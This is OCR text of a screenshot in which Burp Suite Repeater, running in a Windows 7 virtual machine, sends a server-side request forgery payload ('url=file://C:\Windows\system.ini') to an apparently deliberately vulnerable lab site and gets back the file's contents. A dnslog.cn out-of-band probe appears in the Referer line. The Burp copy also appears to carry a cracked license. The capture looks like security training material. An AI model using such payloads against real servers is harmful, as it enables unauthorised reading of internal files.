 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
站点创建成功-ph
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://www.ssrfvul.com ?
Request
Raw Params Headers Hex
GET
/image.php?url=file://C:\Windows\system.ini&submit=%E6%8F%90%E4%
BA%A4 HTTP/1.1
Host: www.ssrfvul.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://www.ssrfvul.com/image.php?url=72og7f.dnslog.cn&submit=%E6
%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 490
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
11:29
? < + > Type a search term 0 matches
Done 720 bytes | 1 millis
在线图片识
请输入图片地址 72
CH 17:49
2024/9/4
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
PC DEV C++ 英 17:49
2024/9/4 1